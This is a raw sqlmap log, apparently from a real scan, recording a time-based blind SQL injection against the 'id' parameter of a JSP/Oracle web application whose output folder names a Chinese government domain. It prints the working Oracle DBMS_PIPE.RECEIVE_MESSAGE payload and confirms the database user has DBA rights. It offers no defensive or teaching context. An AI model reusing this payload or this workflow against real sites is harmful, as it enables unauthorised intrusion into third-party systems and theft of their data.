 ---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=179970 AND 929=DBMS_PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(102)||CHR
(114)||CHR(112),5)
---
[19:33:50] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:33:50] [INFO] testing if current user is DBA
[19:33:50] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
1
current user is DBA: 'True'
[19:34:31] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\center.smesd.gov.cn'